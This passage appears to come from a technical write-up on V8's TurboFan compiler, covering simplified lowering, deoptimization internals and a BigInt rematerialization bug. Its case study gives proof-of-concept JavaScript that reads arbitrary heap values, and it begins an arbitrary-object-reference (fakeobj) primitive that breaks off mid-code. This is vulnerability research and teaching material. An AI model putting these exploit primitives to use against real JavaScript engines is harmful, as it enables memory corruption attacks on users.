There isn't so much to say about the retyping phase. Starting from the End node, every node of the graph is put in a stack. Then, starting from the top of the stack, types are updated with UpdateFeedbackType and revisited. This allows to forward propagate updated type information (starting from the Start, not the End).

As we can observe by tracing the phase, that's when final output representations are computed and displayed :

 visit #29: NumberConstant
  ==> output kRepTaggedSigned

For nodes 23 (phi) and 28 (SpeculativeNumberModulus), there is also an updated feedback type.

#23:Phi[kRepTagged](#20:NumberConstant, #22:NumberConstant, #21:Merge)  [Static type: Range(2, 5)]
 visit #23: Phi
  ==> output kRepWord32
#28:SpeculativeNumberModulus[SignedSmall](#24:NumberConstant, #23:Phi, #13:JSStackCheck, #21:Merge)  [Static type: Range(0, 4)]
 visit #28: SpeculativeNumberModulus
  ==> output kRepWord32

Lowering and inserting conversions

Now that every node has been associated with use informations for every input as well as an output representation, the last phase consists in :

  • lowering the node itself to a more specific one (via a DeferReplacement for instance)
  • converting nodes when the output representation of an input doesn't match with the expected use information for this input (could be done with ConvertInput)

Note that a node won't necessarily change. There may not be any lowering and/or any conversion.

Let's get through the evolution of a few nodes. The NumberConstant #29 will be replaced by the Int32Constant #41. Indeed, the output of the NumberConstant @29 has a kRepTaggedSigned representation. However, because it is used as its first input, the Return node wants it to be truncated to word32. Therefore, the node will get converted. This is done by the ConvertInput function. It will itself call the representation changer via the function GetRepresentationFor. Because the truncation to word32 is requested, execution is redirected to RepresentationChanger::GetWord32RepresentationFor which then calls MakeTruncatedInt32Constant.

Node* RepresentationChanger::MakeTruncatedInt32Constant(double value) {
  return jsgraph()->Int32Constant(DoubleToInt32(value));
}

visit #30: Return
  change: #30:Return(@0 #29:NumberConstant)  from kRepTaggedSigned to kRepWord32:truncate-to-word32

For the second input of the Return node, the use information indicates a tagged representation and no truncation. However, the second input (SpeculativeNumberModulus #28) has a kRepWord32 output representation. Again, it doesn't match and when calling ConvertInput the representation changer will be used. This time, the function used is RepresentationChanger::GetTaggedRepresentationFor. If the type of the input (node #28) is a Signed31, then TurboFan knows it can use a ChangeInt31ToTaggedSigned operator to make the conversion. This is the case here because the type computed for node 28 is Range(0,4).

// ...
    else if (IsWord(output_rep)) {
    if (output_type.Is(Type::Signed31())) {
      op = simplified()->ChangeInt31ToTaggedSigned();
    }

visit #30: Return
  change: #30:Return(@1 #28:SpeculativeNumberModulus)  from kRepWord32 to kRepTagged:no-truncation (but distinguish zeros)

The last example we'll go through is the case of the SpeculativeNumberModulus node itself.

 visit #28: SpeculativeNumberModulus
  change: #28:SpeculativeNumberModulus(@0 #24:NumberConstant)  from kRepTaggedSigned to kRepWord32:truncate-to-word32
// (comment) from #24:NumberConstant to #44:Int32Constant
defer replacement #28:SpeculativeNumberModulus with #60:Phi

If we compare the graph (well, a subset), we can observe :

  • the insertion of the ChangeInt31ToTaggedSigned (#42), in the blue rectangle
  • the original inputs of node #28, before simplified lowering, are still there but attached to other nodes (orange rectangle)
  • node #28 has been replaced by the phi node #60 ... but it also leads to the creation of all the other nodes in the orange rectangle

This is before simplified lowering :

This is after :

The creation of all the nodes inside the green rectangle is done by SimplifiedLowering::Uint32Mod which is called by the SpeculativeNumberModulus visitor.

  void VisitSpeculativeNumberModulus(Node* node, Truncation truncation,
                                     SimplifiedLowering* lowering) {
    if (BothInputsAre(node, Type::Unsigned32OrMinusZeroOrNaN()) &&
        (truncation.IsUsedAsWord32() ||
         NodeProperties::GetType(node).Is(Type::Unsigned32()))) {
      // => unsigned Uint32Mod
      VisitWord32TruncatingBinop(node);
      if (lower()) DeferReplacement(node, lowering->Uint32Mod(node));
      return;
    }
Node* SimplifiedLowering::Uint32Mod(Node* const node) {
  Uint32BinopMatcher m(node);
  Node* const minus_one = jsgraph()->Int32Constant(-1);
  Node* const zero = jsgraph()->Uint32Constant(0);
  Node* const lhs = m.left().node();
  Node* const rhs = m.right().node();

  if (m.right().Is(0)) {
    return zero;
  } else if (m.right().HasValue()) {
    return graph()->NewNode(machine()->Uint32Mod(), lhs, rhs, graph()->start());
  }

  // General case for unsigned integer modulus, with optimization for (unknown)
  // power of 2 right hand side.
  //
  //   if rhs == 0 then
  //     zero
  //   else
  //     msk = rhs - 1
  //     if rhs & msk != 0 then
  //       lhs % rhs
  //     else
  //       lhs & msk
  //
  // Note: We do not use the Diamond helper class here, because it really hurts
  // readability with nested diamonds.
  const Operator* const merge_op = common()->Merge(2);
  const Operator* const phi_op =
      common()->Phi(MachineRepresentation::kWord32, 2);

  Node* check0 = graph()->NewNode(machine()->Word32Equal(), rhs, zero);
  Node* branch0 = graph()->NewNode(common()->Branch(BranchHint::kFalse), check0,
                                   graph()->start());

  Node* if_true0 = graph()->NewNode(common()->IfTrue(), branch0);
  Node* true0 = zero;

  Node* if_false0 = graph()->NewNode(common()->IfFalse(), branch0);
  Node* false0;
  {
    Node* msk = graph()->NewNode(machine()->Int32Add(), rhs, minus_one);

    Node* check1 = graph()->NewNode(machine()->Word32And(), rhs, msk);
    Node* branch1 = graph()->NewNode(common()->Branch(), check1, if_false0);

    Node* if_true1 = graph()->NewNode(common()->IfTrue(), branch1);
    Node* true1 = graph()->NewNode(machine()->Uint32Mod(), lhs, rhs, if_true1);

    Node* if_false1 = graph()->NewNode(common()->IfFalse(), branch1);
    Node* false1 = graph()->NewNode(machine()->Word32And(), lhs, msk);

    if_false0 = graph()->NewNode(merge_op, if_true1, if_false1);
    false0 = graph()->NewNode(phi_op, true1, false1, if_false0);
  }

  Node* merge0 = graph()->NewNode(merge_op, if_true0, if_false0);
  return graph()->NewNode(phi_op, true0, false0, merge0);
}

A high level overview of deoptimization

Understanding deoptimization requires to study several components of V8 :

  • instruction selection
    • when descriptors for FrameState and StateValues nodes are built
  • code generation
    • when deoptimization input data are built (that includes a Translation)
  • the deoptimizer
    • at runtime, this is where execution is redirected to when "bailing out to deoptimization"
    • uses the Translation
    • translates from the current input frame (optimized native code) to the output interpreted frame (interpreted ignition bytecode)

When looking at the sea of nodes in Turbolizer, you may see different kind of nodes related to deoptimization such as :

  • Checkpoint
    • refers to a FrameState
  • FrameState
    • refers to a position and a state, takes StateValues as inputs
  • StateValues
    • state of parameters, local variables, accumulator
  • Deoptimize / DeoptimizeIf / DeoptimizeUnless etc

There are several types of deoptimization :

  • eager, when you deoptimize the current function on the spot
    • you just triggered a type guard (ex: wrong map, thanks to a CheckMaps node)
  • lazy, you deoptimize later
    • another function just violated a code dependency (ex: a function call just made a map unstable, violating a stable map dependency)
  • soft
    • a function got optimized too early, more feedback is needed

We are only discussing the case where optimized assembly code deoptimizes to ignition interpreted bytecode, that is the constructed output frame is called an interpreted frame. However, there are other kinds of frames we are not going to discuss in this article (ex: adaptor frames, builtin continuation frames, etc). Michael Stanton, a V8 dev, wrote a few interesting blog posts you may want to check.

We know that javascript first gets translated to ignition bytecode (and a feedback vector is associated to that bytecode). Then, TurboFan might kick in and generate optimized code based on speculations (using the aforementioned feedback vector). It associates deoptimization input data to this optimized code. When executing optimized code, if an assumption is violated (let's say, a type guard for instance), the flow of execution gets redirected to the deoptimizer. The deoptimizer takes those deoptimization input data to translate the current input frame and compute an output frame. The deoptimization input data tell the deoptimizer what kind of deoptimization is to be done (for instance, are we going back to some standard ignition bytecode? That implies building an interpreted frame as an output frame). They also indicate where to deoptimize to (such as the bytecode offset), what values to put in the output frame and how to translate them. Finally, once everything is ready, it returns to the ignition interpreter.

During code generation, for every instruction that has a flag indicating a possible deoptimization, a branch is generated. It either branches to a continuation block (normal execution) or to a deoptimization exit to which is attached a Translation.

To build the translation, code generation uses information from structures such as a FrameStateDescriptor and a list of StateValueDescriptor. They obviously correspond to FrameState and StateValues nodes. Those structures are built during instruction selection, not when visiting those nodes (no code generation is directly associated to those nodes, therefore they don't have associated visitors in the instruction selector).

Tracing a deoptimization

Let's get through a quick experiment using the following script.

function add_prop(x) {
let obj = {};
obj[x] = 42;
}

add_prop("x");
%PrepareFunctionForOptimization(add_prop);
add_prop("x");
add_prop("x");
add_prop("x");
%OptimizeFunctionOnNextCall(add_prop);
add_prop("x");
add_prop("different");

Now run it using --turbo-profiling and --print-code-verbose.

This allows to dump the deoptimization input data :

Deoptimization Input Data (deopt points = 5)
 index  bytecode-offset    pc  commands
     0                0   269  BEGIN {frame count=1, js frame count=1, update_feedback_count=0}
                               INTERPRETED_FRAME {bytecode_offset=0, function=0x3ee5e83df701 <String[#8]: add_prop>, height=1, retval=@0(#0)}
                               STACK_SLOT {input=3}
                               STACK_SLOT {input=-2}
                               STACK_SLOT {input=-1}
                               STACK_SLOT {input=4}
                               LITERAL {literal_id=2 (0x3ee5f5180df9 <Odd Oddball: optimized_out>)}
                               LITERAL {literal_id=2 (0x3ee5f5180df9 <Odd Oddball: optimized_out>)}

// ...

     4                6    NA  BEGIN {frame count=1, js frame count=1, update_feedback_count=0}
                               INTERPRETED_FRAME {bytecode_offset=6, function=0x3ee5e83df701 <String[#8]: add_prop>, height=1, retval=@0(#0)}
                               STACK_SLOT {input=3}
                               STACK_SLOT {input=-2}
                               REGISTER {input=rcx}
                               STACK_SLOT {input=4}
                               CAPTURED_OBJECT {length=7}
                               LITERAL {literal_id=3 (0x3ee5301c0439 <Map(HOLEY_ELEMENTS)>)}
                               LITERAL {literal_id=4 (0x3ee5f5180c01 <FixedArray[0]>)}
                               LITERAL {literal_id=4 (0x3ee5f5180c01 <FixedArray[0]>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=6 (42)}

And we also see the code used to bail out to deoptimization (notice that the deopt index matches with the index of a translation in the deoptimization input data).

// trimmed / simplified output
nop
REX.W movq r13,0x0       ;; debug: deopt position, script offset '17'
                         ;; debug: deopt position, inlining id '-1'
                         ;; debug: deopt reason '(unknown)'
                         ;; debug: deopt index 0
call 0x55807c02040       ;; lazy deoptimization bailout
// ...
REX.W movq r13,0x4       ;; debug: deopt position, script offset '44'
                         ;; debug: deopt position, inlining id '-1'
                         ;; debug: deopt reason 'wrong name'
                         ;; debug: deopt index 4
call 0x55807bc2040       ;; eager deoptimization bailout
nop

Interestingly (you'll need to also add the --code-comments flag), we can notice that the beginning of an native turbofan compiled function starts with a check for any required lazy deoptimization!

                  -- Prologue: check for deoptimization --
0x1332e5442b44    24  488b59e0       REX.W movq rbx,[rcx-0x20]
0x1332e5442b48    28  f6430f01       testb [rbx+0xf],0x1
0x1332e5442b4c    2c  740d           jz 0x1332e5442b5b  <+0x3b>
                  -- Inlined Trampoline to CompileLazyDeoptimizedCode --
0x1332e5442b4e    2e  49ba6096371501000000 REX.W movq r10,0x115379660  (CompileLazyDeoptimizedCode)    ;; off heap target
0x1332e5442b58    38  41ffe2         jmp r10

Now let's trace the actual deoptimization with --trace-deopt. We can see the deoptimization reason : wrong name. Because the feedback indicates that we always add a property named "x", TurboFan then speculates it will always be the case. Thus, executing optimized code with any different name will violate this assumption and trigger a deoptimization.

[deoptimizing (DEOPT eager): begin 0x0a6842edfa99 <JSFunction add_prop (sfi = 0xa6842edf881)> (opt #0) @2, FP to SP delta: 24, caller sp: 0x7ffeeb82e3b0]
            ;;; deoptimize at <test.js:3:8>, wrong name

It displays the input frame.

  reading input frame add_prop => bytecode_offset=6, args=2, height=1, retval=0(#0); inputs:
      0: 0x0a6842edfa99 ;  [fp -  16]  0x0a6842edfa99 <JSFunction add_prop (sfi = 0xa6842edf881)>
      1: 0x0a6876381579 ;  [fp +  24]  0x0a6876381579 <JSGlobal Object>
      2: 0x0a6842edf7a9 ; rdx 0x0a6842edf7a9 <String[#9]: different>
      3: 0x0a6842ec1831 ;  [fp -  24]  0x0a6842ec1831 <NativeContext[244]>
      4: captured object #0 (length = 7)
           0x0a68d4640439 ; (literal  3) 0x0a68d4640439 <Map(HOLEY_ELEMENTS)>
           0x0a6893080c01 ; (literal  4) 0x0a6893080c01 <FixedArray[0]>
           0x0a6893080c01 ; (literal  4) 0x0a6893080c01 <FixedArray[0]>
           0x0a68930804b1 ; (literal  5) 0x0a68930804b1 <undefined>
           0x0a68930804b1 ; (literal  5) 0x0a68930804b1 <undefined>
           0x0a68930804b1 ; (literal  5) 0x0a68930804b1 <undefined>
           0x0a68930804b1 ; (literal  5) 0x0a68930804b1 <undefined>
      5: 0x002a00000000 ; (literal  6) 42

The deoptimizer uses the translation at index 2 of deoptimization data.

     2                6    NA  BEGIN {frame count=1, js frame count=1, update_feedback_count=0}
                               INTERPRETED_FRAME {bytecode_offset=6, function=0x3ee5e83df701 <String[#8]: add_prop>, height=1, retval=@0(#0)}
                               STACK_SLOT {input=3}
                               STACK_SLOT {input=-2}
                               REGISTER {input=rdx}
                               STACK_SLOT {input=4}
                               CAPTURED_OBJECT {length=7}
                               LITERAL {literal_id=3 (0x3ee5301c0439 <Map(HOLEY_ELEMENTS)>)}
                               LITERAL {literal_id=4 (0x3ee5f5180c01 <FixedArray[0]>)}
                               LITERAL {literal_id=4 (0x3ee5f5180c01 <FixedArray[0]>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=5 (0x3ee5f51804b1 <undefined>)}
                               LITERAL {literal_id=6 (42)}

And displays the translated interpreted frame.

  translating interpreted frame add_prop => bytecode_offset=6, variable_frame_size=16, frame_size=80
    0x7ffeeb82e3a8: [top +  72] <- 0x0a6876381579 <JSGlobal Object> ;  stack parameter (input #1)
    0x7ffeeb82e3a0: [top +  64] <- 0x0a6842edf7a9 <String[#9]: different> ;  stack parameter (input #2)
    -------------------------
    0x7ffeeb82e398: [top +  56] <- 0x000105d9e4d2 ;  caller's pc
    0x7ffeeb82e390: [top +  48] <- 0x7ffeeb82e3f0 ;  caller's fp
    0x7ffeeb82e388: [top +  40] <- 0x0a6842ec1831 <NativeContext[244]> ;  context (input #3)
    0x7ffeeb82e380: [top +  32] <- 0x0a6842edfa99 <JSFunction add_prop (sfi = 0xa6842edf881)> ;  function (input #0)
    0x7ffeeb82e378: [top +  24] <- 0x0a6842edfbd1 <BytecodeArray[12]> ;  bytecode array
    0x7ffeeb82e370: [top +  16] <- 0x003b00000000 <Smi 59> ;  bytecode offset
    -------------------------
    0x7ffeeb82e368: [top +   8] <- 0x0a6893080c11 <Odd Oddball: arguments_marker> ;  stack parameter (input #4)
    0x7ffeeb82e360: [top +   0] <- 0x002a00000000 <Smi 42> ;  accumulator (input #5)

After that, it is ready to redirect the execution to the ignition interpreter.

[deoptimizing (eager): end 0x0a6842edfa99 <JSFunction add_prop (sfi = 0xa6842edf881)> @2 => node=6, pc=0x000105d9e9a0, caller sp=0x7ffeeb82e3b0, took 2.698 ms]
Materialization [0x7ffeeb82e368] <- 0x0a6842ee0031 ;  0x0a6842ee0031 <Object map = 0xa68d4640439>

Case study : an incorrect BigInt rematerialization

Back to simplified lowering

Let's have a look at the way FrameState nodes are dealt with during the simplified lowering phase.

FrameState nodes expect 6 inputs :

  1. parameters
    • UseInfo is AnyTagged
  2. registers
    • UseInfo is AnyTagged
  3. the accumulator
    • UseInfo is Any
  4. a context
    • UseInfo is AnyTagged
  5. a closure
    • UseInfo is AnyTagged
  6. the outer frame state
    • UseInfo is AnyTagged

A FrameState has a tagged output representation.

  void VisitFrameState(Node* node) {
    DCHECK_EQ(5, node->op()->ValueInputCount());
    DCHECK_EQ(1, OperatorProperties::GetFrameStateInputCount(node->op()));

    ProcessInput(node, 0, UseInfo::AnyTagged());  // Parameters.
    ProcessInput(node, 1, UseInfo::AnyTagged());  // Registers.

    // Accumulator is a special flower - we need to remember its type in
    // a singleton typed-state-values node (as if it was a singleton
    // state-values node).
    if (propagate()) {
      EnqueueInput(node, 2, UseInfo::Any());
    } else if (lower()) {
      Zone* zone = jsgraph_->zone();
      Node* accumulator = node->InputAt(2);
      if (accumulator == jsgraph_->OptimizedOutConstant()) {
        node->ReplaceInput(2, jsgraph_->SingleDeadTypedStateValues());
      } else {
        ZoneVector<MachineType>* types =
            new (zone->New(sizeof(ZoneVector<MachineType>)))
                ZoneVector<MachineType>(1, zone);
        (*types)[0] = DeoptMachineTypeOf(GetInfo(accumulator)->representation(),
                                         TypeOf(accumulator));

        node->ReplaceInput(
            2, jsgraph_->graph()->NewNode(jsgraph_->common()->TypedStateValues(
                                              types, SparseInputMask::Dense()),
                                          accumulator));
      }
    }

    ProcessInput(node, 3, UseInfo::AnyTagged());  // Context.
    ProcessInput(node, 4, UseInfo::AnyTagged());  // Closure.
    ProcessInput(node, 5, UseInfo::AnyTagged());  // Outer frame state.
    return SetOutput(node, MachineRepresentation::kTagged);
  }

An input node for which the use info is AnyTagged means this input is being used as a tagged value and that the truncation kind is any i.e. no truncation is required (although it may be required to distinguish between zeros).

An input node for which the use info is Any means the input is being used as any kind of value and that the truncation kind is any. No truncation is needed. The input representation is undetermined. That is the most generic case.

// The {UseInfo} class is used to describe a use of an input of a node. 

  static UseInfo AnyTagged() {
    return UseInfo(MachineRepresentation::kTagged, Truncation::Any());
  }
  // Undetermined representation.
  static UseInfo Any() {
    return UseInfo(MachineRepresentation::kNone, Truncation::Any());
  }
  // Value not used.
  static UseInfo None() {
    return UseInfo(MachineRepresentation::kNone, Truncation::None());
  }
const char* Truncation::description() const {
  switch (kind()) {
  // ...
    case TruncationKind::kAny:
      switch (identify_zeros()) {
        case TruncationKind::kNone:
          return "no-value-use";
        // ...
        case kIdentifyZeros:
          return "no-truncation (but identify zeros)";
        case kDistinguishZeros:
          return "no-truncation (but distinguish zeros)";
      }
  }
  // ...
}

If we trace the first phase of simplified lowering (truncation propagation), we'll get the following input :

 visit #46: FrameState (trunc: no-truncation (but distinguish zeros))
   queue #7?: no-truncation (but distinguish zeros)
  initial #45: no-truncation (but distinguish zeros)
   queue #71?: no-truncation (but distinguish zeros)
   queue #4?: no-truncation (but distinguish zeros)
   queue #62?: no-truncation (but distinguish zeros)
   queue #0?: no-truncation (but distinguish zeros)

All the inputs are added to the queue, no truncation is ever propagated. The node #71 corresponds to the accumulator since it is the 3rd input.

 visit #71: BigIntAsUintN (trunc: no-truncation (but distinguish zeros))
   queue #70?: no-value-use

In our example, the accumulator input is a BigIntAsUintN node. Such a node consumes an input which is a word64 and is truncated to a word64.

The astute reader will wonder what happens if this node returns a number that requires more than 64 bits. The answer lies in the inlining phase. Indeed, a JSCall to the BigInt.AsUintN builtin will be reduced to a BigIntAsUintN turbofan operator only in the case where TurboFan is guaranted that the requested width is of 64-bit a most.

This node outputs a word64 and has BigInt as a restriction type. During the type propagation phase, any type computed for a given node will be intersected with its restriction type.

      case IrOpcode::kBigIntAsUintN: {
        ProcessInput(node, 0, UseInfo::TruncatingWord64());
        SetOutput(node, MachineRepresentation::kWord64, Type::BigInt());
        return;
      }

So at this point (after the propagation phase and before the lowering phase), if we focus on the FrameState node and its accumulator input node (3rd input), we can say the following :

  • the FrameState's 2nd input expects MachineRepresentation::kNone (includes everything, especially kWord64)
  • the FrameState doesn't truncate its 2nd input
  • the BigIntAsUintN output representation is kWord64

Because the input 2 is used as Any (with a kNone representation), there won't ever be any conversion of the input node :

  // Converts input {index} of {node} according to given UseInfo {use},
  // assuming the type of the input is {input_type}. If {input_type} is null,
  // it takes the input from the input node {TypeOf(node->InputAt(index))}.
  void ConvertInput(Node* node, int index, UseInfo use,
                    Type input_type = Type::Invalid()) {
    Node* input = node->InputAt(index);
    // In the change phase, insert a change before the use if necessary.
    if (use.representation() == MachineRepresentation::kNone)
      return;  // No input requirement on the use.

So what happens during during the last phase of simplified lowering (the phase that lowers nodes and adds conversions)? If we look at the visitor of FrameState nodes, we can see that eventually the accumulator input may get replaced by a TypedStateValues node. The BigIntAsUintN node is now the input of the TypedStateValues node. No conversion of any kind is ever done.

  ZoneVector<MachineType>* types =
      new (zone->New(sizeof(ZoneVector<MachineType>)))
          ZoneVector<MachineType>(1, zone);
  (*types)[0] = DeoptMachineTypeOf(GetInfo(accumulator)->representation(),
                                   TypeOf(accumulator));

  node->ReplaceInput(
      2, jsgraph_->graph()->NewNode(jsgraph_->common()->TypedStateValues(
                                        types, SparseInputMask::Dense()),
                                    accumulator));

Also, the vector of MachineType is associated to the TypedStateValues. To compute the machine type, DeoptMachineTypeOf relies on the node's type.

In that case (a BigIntAsUintN node), the type will be Type::BigInt().

Type OperationTyper::BigIntAsUintN(Type type) {
  DCHECK(type.Is(Type::BigInt()));
  return Type::BigInt();
}

As we just saw, because for this node the output representation is kWord64 and the type is BigInt, the MachineType is MachineType::AnyTagged.

  static MachineType DeoptMachineTypeOf(MachineRepresentation rep, Type type) {
    // ..
    if (rep == MachineRepresentation::kWord64) {
      if (type.Is(Type::BigInt())) {
        return MachineType::AnyTagged();
      }
// ...
  }

So if we look at the sea of node right after the escape analysis phase and before the simplified lowering phase, it looks like this :

And after the simplified lowering phase, we can confirm that a TypedStateValues node was indeed inserted.

After effect control linearization, the BigIntAsUintN node gets lowered to a Word64And node.

As we learned earlier, the FrameState and TypedStateValues nodes do not directly correspond to any code generation.

void InstructionSelector::VisitNode(Node* node) {
  switch (node->opcode()) {
  // ...
    case IrOpcode::kFrameState:
    case IrOpcode::kStateValues:
    case IrOpcode::kObjectState:
      return;
  // ...

However, other nodes may make use of FrameState and TypedStateValues nodes. This is the case for instance of the various Deoptimize nodes and also Call nodes.

They will make the instruction selector build the necessary FrameStateDescriptor and StateValueList of StateValueDescriptor.

Using those structures, the code generator will then build the necessary DeoptimizationExits to which a Translation will be associated with. The function BuildTranslation will handle the the InstructionOperands in CodeGenerator::AddTranslationForOperand. And this is where the (AnyTagged) MachineType corresponding to the BigIntAsUintN node is used! When building the translation, we are using the BigInt value as if it was a pointer (second branch) and not a double value (first branch)!

void CodeGenerator::AddTranslationForOperand(Translation* translation,
                                             Instruction* instr,
                                             InstructionOperand* op,
                                             MachineType type) {      
  case Constant::kInt64:
        DCHECK_EQ(8, kSystemPointerSize);
        if (type.representation() == MachineRepresentation::kWord64) {
          literal =
              DeoptimizationLiteral(static_cast<double>(constant.ToInt64()));
        } else {
          // When pointers are 8 bytes, we can use int64 constants to represent
          // Smis.
          DCHECK_EQ(MachineRepresentation::kTagged, type.representation());
          Smi smi(static_cast<Address>(constant.ToInt64()));
          DCHECK(smi.IsSmi());
          literal = DeoptimizationLiteral(smi.value());
        }
        break;

This is very interesting because that means at runtime (when deoptimizing), the deoptimizer uses this pointer to rematerialize an object! But since this is a controlled value (the truncated big int), we can make the deoptimizer reference an arbitrary object and thus make the next ignition bytecode handler use (or not) this crafted reference.

In this case, we are playing with the accumulator register. Therefore, to find interesting primitives, what we need to do is to look for all the bytecode handlers that get the accumulator (using a GetAccumulator for instance).

Experiment 1 - reading an arbitrary heap number

The most obvious primitive is the one we get by deoptimizing to the ignition handler for add opcodes.

let addr = BigInt(0x11111111);

function setAddress(val) {
  addr = BigInt(val);
}

function f(x) {
  let y = BigInt.asUintN(49, addr);
  let a = 111;
  try {
    var res = 1.1 + y; // will trigger a deoptimization. reason : "Insufficient type feedback for binary operation"
    return res;
  }
  catch(_){ return y}
}

function compileOnce() {
  f({x:1.1});
  %PrepareFunctionForOptimization(f);
  f({x:1.1});
  %OptimizeFunctionOnNextCall(f);
  return f({x:1.1});
}

When reading the implementation of the handler (BinaryOpAssembler::Generate_AddWithFeedback in src/ic/bin-op-assembler.cc), we observe that for heap numbers additions, the code ends up calling the function LoadHeapNumberValue. In that case, it gets called with an arbitrary pointer.

To demonstrate the bug, we use the %DebugPrint runtime function to get the address of an object (simulate an infoleak primitive) and see that we indeed (incorrectly) read its value.

d8> var a = new Number(3.14); %DebugPrint(a)
0x025f585caa49 <Number map = 000000FB210820A1 value = 0x019d1cb1f631 <HeapNumber 3.14>>
3.14
d8> setAddress(0x025f585caa49)
undefined
d8> compileOnce()
4.24

We can get the same primitive using other kind of ignition bytecode handlers such as +, -,/,* or %.

--- var res = 1.1 + y;
+++ var res = y / 1;
d8> var a = new Number(3.14); %DebugPrint(a)
0x019ca5a8aa11 <Number map = 00000138F15420A1 value = 0x0168e8ddf611 <HeapNumber 3.14>>
3.14
d8> setAddress(0x019ca5a8aa11)
undefined
d8> compileOnce()
3.14

The --trace-ignition debugging utility can be interesting in this scenario. For instance, let's say we use a BigInt value of 0x4200000000 and instead of doing 1.1 + y we do y / 1. Then we want to trace it and confirm the behaviour that we expect.

The trace tells us :

  • a deoptimization was triggered and why (insufficient type feedback for binary operation, this binary operation being the division)
  • in the input frame, there is a register entry containing the bigint value thanks to (or because of) the incorrect lowering 11: 0x004200000000 ; rcx 66
  • in the translated interpreted frame the accumulator gets the value 0x004200000000 (<Smi 66>)
  • we deoptimize directly to the offset 39 which corresponds to DivSmi [1], [6]
[deoptimizing (DEOPT soft): begin 0x01b141c5f5f1 <JSFunction f (sfi = 000001B141C5F299)> (opt #0) @3, FP to SP delta: 40, caller sp: 0x0042f87fde08]
            ;;; deoptimize at <read_heap_number.js:11:17>, Insufficient type feedback for binary operation
  reading input frame f => bytecode_offset=39, args=2, height=8, retval=0(#0); inputs:
      0: 0x01b141c5f5f1 ;  [fp -  16]  0x01b141c5f5f1 <JSFunction f (sfi = 000001B141C5F299)>
      1: 0x03a35e2c1349 ;  [fp +  24]  0x03a35e2c1349 <JSGlobal Object>
      2: 0x03a35e2cb3b1 ;  [fp +  16]  0x03a35e2cb3b1 <Object map = 0000019FAF409DF1>
      3: 0x01b141c5f551 ;  [fp -  24]  0x01b141c5f551 <ScriptContext[5]>
      4: 0x03a35e2cb3d1 ; rdi 0x03a35e2cb3d1 <BigInt 283467841536>
      5: 0x00422b840df1 ; (literal  2) 0x00422b840df1 <Odd Oddball: optimized_out>
      6: 0x00422b840df1 ; (literal  2) 0x00422b840df1 <Odd Oddball: optimized_out>
      7: 0x01b141c5f551 ;  [fp -  24]  0x01b141c5f551 <ScriptContext[5]>
      8: 0x00422b840df1 ; (literal  2) 0x00422b840df1 <Odd Oddball: optimized_out>
      9: 0x00422b840df1 ; (literal  2) 0x00422b840df1 <Odd Oddball: optimized_out>
     10: 0x00422b840df1 ; (literal  2) 0x00422b840df1 <Odd Oddball: optimized_out>
     11: 0x004200000000 ; rcx 66
  translating interpreted frame f => bytecode_offset=39, height=64
    0x0042f87fde00: [top + 120] <- 0x03a35e2c1349 <JSGlobal Object> ;  stack parameter (input #1)
    0x0042f87fddf8: [top + 112] <- 0x03a35e2cb3b1 <Object map = 0000019FAF409DF1> ;  stack parameter (input #2)
    -------------------------
    0x0042f87fddf0: [top + 104] <- 0x7ffd93f64c1d ;  caller's pc
    0x0042f87fdde8: [top +  96] <- 0x0042f87fde38 ;  caller's fp
    0x0042f87fdde0: [top +  88] <- 0x01b141c5f551 <ScriptContext[5]> ;  context (input #3)
    0x0042f87fddd8: [top +  80] <- 0x01b141c5f5f1 <JSFunction f (sfi = 000001B141C5F299)> ;  function (input #0)
    0x0042f87fddd0: [top +  72] <- 0x01b141c5fa41 <BytecodeArray[61]> ;  bytecode array
    0x0042f87fddc8: [top +  64] <- 0x005c00000000 <Smi 92> ;  bytecode offset
    -------------------------
    0x0042f87fddc0: [top +  56] <- 0x03a35e2cb3d1 <BigInt 283467841536> ;  stack parameter (input #4)
    0x0042f87fddb8: [top +  48] <- 0x00422b840df1 <Odd Oddball: optimized_out> ;  stack parameter (input #5)
    0x0042f87fddb0: [top +  40] <- 0x00422b840df1 <Odd Oddball: optimized_out> ;  stack parameter (input #6)
    0x0042f87fdda8: [top +  32] <- 0x01b141c5f551 <ScriptContext[5]> ;  stack parameter (input #7)
    0x0042f87fdda0: [top +  24] <- 0x00422b840df1 <Odd Oddball: optimized_out> ;  stack parameter (input #8)
    0x0042f87fdd98: [top +  16] <- 0x00422b840df1 <Odd Oddball: optimized_out> ;  stack parameter (input #9)
    0x0042f87fdd90: [top +   8] <- 0x00422b840df1 <Odd Oddball: optimized_out> ;  stack parameter (input #10)
    0x0042f87fdd88: [top +   0] <- 0x004200000000 <Smi 66> ;  accumulator (input #11)
[deoptimizing (soft): end 0x01b141c5f5f1 <JSFunction f (sfi = 000001B141C5F299)> @3 => node=39, pc=0x7ffd93f65100, caller sp=0x0042f87fde08, took 2.328 ms]
 -> 000001B141C5FA9D @   39 : 43 01 06          DivSmi [1], [6]
      [ accumulator -> 66 ]
      [ accumulator <- 66 ]
 -> 000001B141C5FAA0 @   42 : 26 f9             Star r2
      [ accumulator -> 66 ]
      [          r2 <- 66 ]
 -> 000001B141C5FAA2 @   44 : a9                Return 
      [ accumulator -> 66 ]

Experiment 2 - getting an arbitrary object reference

This bug also gives a better, more powerful, primitive. Indeed, if instead of deoptimizing back to an add handler, we deoptimize to Builtins_StaKeyedPropertyHandler, we'll be able to store an arbitrary object reference in an object property. Therefore, if an attacker is also able to leverage an infoleak primitive, he would be able to craft any arbitrary object (these are sometimes referred to as addressof and fakeobj primitives) .

In order to deoptimize to this specific handler, aka deoptimize on obj[x] = y, we have to make this line do something that violates a speculation. If we repeatedly call the function f with the same property name, TurboFan will speculate that we're always gonna add the same property. Once the code is optimized, using a property with a different name will violate this assumption, call the deoptimizer and then redirect execution to the StaKeyedProperty handler.

let addr = BigInt(0x11111111);

function setAddress(val) {
  addr = BigInt(val);
}

function f(x) {
  let y = BigInt.asUintN(49, addr);
  let a = 111;
  try {
    var obj = {};
    obj[x] = y;
    return obj;
  }
  catch(_){ return y}
}

function compileOnce() {
  f("foo");
  %PrepareFunctionForOptimization(f);
  f("foo");
  f("foo");
  f("foo");
  f("foo");
  %OptimizeFunctionOnNextCall(f);
  f("foo");
